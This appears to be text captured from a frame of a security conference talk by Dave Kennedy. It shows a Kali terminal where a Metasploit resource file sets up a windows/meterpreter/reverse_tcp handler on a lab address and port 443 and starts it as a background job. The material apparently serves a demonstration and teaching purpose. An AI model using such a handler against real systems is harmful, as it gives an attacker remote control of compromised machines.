 Applications Places Thu Apr 23, 11:25 AM root
root@kali: ~/Desktop/git/unicorn
File Edit View Search Terminal Help
resource (unicorn.rc)> set payload windows/meterpreter/rever
se_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 192.168.134.171
LHOST => 192.168.134.171
resource (unicorn.rc)> set LPORT 443
LPORT => 443
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.134.171:443
[*] Starting the payload handler...
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
root@kali: ~/Desktop/... root@kali: ~/Desktop/...
INFOSEC Flash Forward - Changing how
we think
Dave Kennedy